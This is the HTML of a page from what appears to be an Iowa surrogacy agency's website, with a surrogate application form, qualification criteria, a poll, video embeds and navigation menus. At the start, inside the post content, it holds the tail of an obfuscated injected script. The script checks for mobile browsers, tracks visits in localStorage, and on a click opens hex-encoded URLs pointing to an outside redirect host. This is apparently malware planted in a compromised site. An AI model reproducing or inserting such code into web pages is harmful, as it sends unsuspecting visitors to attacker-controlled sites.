)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1889-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/become-a-surrogate-in-des-moines-ia/#wpcf7-f1889-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1889" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-EjQw-o-BI-o" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Iowa?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Iowa Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="0be7d847c1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_10" value="34" /> <label for="poll-answer-34">Yes</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">No</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Iowa Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


	<div id="footer-area">


		<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M36S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/PLR22sweGKg"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/PLR22sweGKg?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Council Bluffs IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Council Bluffs, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Council-Bluffs.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Council Bluffs</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M34S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/eBpsNoGmBVM"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/eBpsNoGmBVM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Ames IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ames, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Ames.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Ames</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/bTWEWafyDek"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/bTWEWafyDek?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dubuque IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dubuque, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dubuque.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Dubuque</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5xUBnbw119g"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5xUBnbw119g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate West Des Moines IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in West Des Moines, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-West-Des-Moines.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate West Des Moines</span>
        </div>

      </div>  

</div>


			
			<div class="row">
				
				</div>
		</div>


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				


				<div class="row">
                    
                    <div class="col-md-6">
						<div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      

					      <span class="review-title">
					      	<span>Reviews</span>
						      <span class="cr-stars">
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star-half"></i> 
						      </span>
					      </span>
					      <span itemprop="name"><strong>Surrogacy Agency in Iowa</strong> </span><br/> 
					    
					    
					      <div itemprop="aggregateRating" 
					        itemscope itemtype="https://schema.org/AggregateRating">
					        <span itemprop="ratingValue"><strong>4.6</span>/<span itemprop="bestRating">5</strong></span> stars
					        based on <span itemprop="reviewCount">39</span> customer reviews
					      </div><br/>
					      <span itemprop="description">Surrogacy Agency in Iowa answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
					    
					    </div><!--.customer-review-->
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">


						<div class="social-footer">
                <a target="_blank" href="https://www.facebook.com/IowaSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a target="_blank" href="https://twitter.com/IowaSurrogacy"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.pinterest.com/iowasurrogacy/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.linkedin.com/in/iowasurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.youtube.com/channel/UCkcvSh4ZSU25rP3gyRmVu-Q"><i class="fa fa-youtube" aria-hidden="true"></i></a>
            </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Iowa | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5152122690"> <i class="fa fa-phone"></i> (515) 212-2690</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-des-moines-ia%2F&title=Become+a+Surrogate+in+Des+Moines+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-des-moines-ia%2F&title=Become+a+Surrogate+in+Des+Moines+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-des-moines-ia%2F&title=Become+a+Surrogate+in+Des+Moines+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-des-moines-ia%2F&title=Become+a+Surrogate+in+Des+Moines+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Ftag%2Fbecome-a-surrogate-in-des-moines-ia%2F&title=Become+a+Surrogate+in+Des+Moines+IA&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1889' == event.detail.contactFormId ) { //Surrogates
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1888' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://iowasurrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-navigation-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://iowasurrogacy.com/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://iowasurrogacy.com/surrogates-apply-now/" role="menuitem" class="">Apply Now</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://iowasurrogacy.com/surrogates-apply-now/" role="menuitem" class="">Surrogates Apply Now</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://iowasurrogacy.com/intended-parents-apply-now/" role="menuitem" class="">Intended Parents Apply Now</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://iowasurrogacy.com/surrogates/" role="menuitem" class="">Surrogates</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://iowasurrogacy.com/surrogates-apply-now/" role="menuitem" class="">Surrogates Apply Now</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://iowasurrogacy.com/surrogate-faqs/" role="menuitem" class="">Surrogate FAQs</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://iowasurrogacy.com/surrogate-mother-compensation/" role="menuitem" class="">Surrogate Mother Compensation</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://iowasurrogacy.com/be-a-surrogate-mother/" role="menuitem" class="">Be a Surrogate Mother</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://iowasurrogacy.com/surrogacy-in-iowa/" role="menuitem" class="">Surrogacy in Iowa</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://iowasurrogacy.com/surrogacy-agency-in-west-des-moines-ia/" role="menuitem" class="">Surrogacy Agency in West Des Moines IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://iowasurrogacy.com/surrogacy-agency-in-dubuque-ia/" role="menuitem" class="">Surrogacy Agency in Dubuque IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://iowasurrogacy.com/surrogacy-agency-in-ames-ia/" role="menuitem" class="">Surrogacy Agency in Ames IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://iowasurrogacy.com/surrogacy-agency-in-council-bluffs-ia/" role="menuitem" class="">Surrogacy Agency in Council Bluffs IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://iowasurrogacy.com/surrogacy-agency-in-iowa-city-ia/" role="menuitem" class="">Surrogacy Agency in Iowa City IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://iowasurrogacy.com/surrogacy-agency-in-waterloo-ia/" role="menuitem" class="">Surrogacy Agency in Waterloo IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://iowasurrogacy.com/surrogacy-agency-in-sioux-city-ia/" role="menuitem" class="">Surrogacy Agency in Sioux City IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://iowasurrogacy.com/surrogacy-agency-in-davenport-ia/" role="menuitem" class="">Surrogacy Agency in Davenport IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://iowasurrogacy.com/surrogacy-agency-in-cedar-rapids-ia/" role="menuitem" class="">Surrogacy Agency in Cedar Rapids IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://iowasurrogacy.com/surrogacy-agency-in-des-moines-ia/" role="menuitem" class="">Surrogacy Agency in Des Moines IA</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://iowasurrogacy.com/surrogate-mother-iowa-laws/" role="menuitem" class="">Legal Advantages for a Surrogate Mother in Iowa</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://iowasurrogacy.com/be-a-surrogate-for-gay-couples/" role="menuitem" class="">Be a Surrogate for Gay Couples</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa/" role="menuitem" class="">Become a Surrogate Mother in Iowa</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-west-des-moines-ia/" role="menuitem" class="">Become a Surrogate Mother in West Des Moines, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-dubuque-ia/" role="menuitem" class="">Become a Surrogate Mother in Dubuque, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-ames-ia/" role="menuitem" class="">Become a Surrogate Mother in Ames, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-council-bluffs-ia/" role="menuitem" class="">Become a Surrogate Mother in Council Bluffs, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa-city-ia/" role="menuitem" class="">Become a Surrogate Mother in Iowa City, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-waterloo-ia/" role="menuitem" class="">Become a Surrogate Mother in Waterloo, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-sioux-city-ia/" role="menuitem" class="">Become a Surrogate Mother in Sioux City, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-davenport-ia/" role="menuitem" class="">Become a Surrogate Mother in Davenport, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-des-moines-ia/" role="menuitem" class="">Become a Surrogate Mother in Des Moines, IA</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-cedar-rapids-ia/" role="menuitem" class="">Become a Surrogate Mother in Cedar Rapids, IA</a></li>	</ul>
</li></ul>
